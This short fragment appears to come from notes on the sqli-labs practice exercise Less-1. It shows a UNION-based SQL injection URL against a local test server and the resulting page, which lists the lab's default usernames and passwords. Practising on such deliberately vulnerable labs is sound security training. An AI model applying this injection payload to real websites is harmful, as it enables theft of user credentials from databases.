 localhost/sqli/Less-1/?id=-1' union all select 1,group_concat(username),group_concat(password) from users --+
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1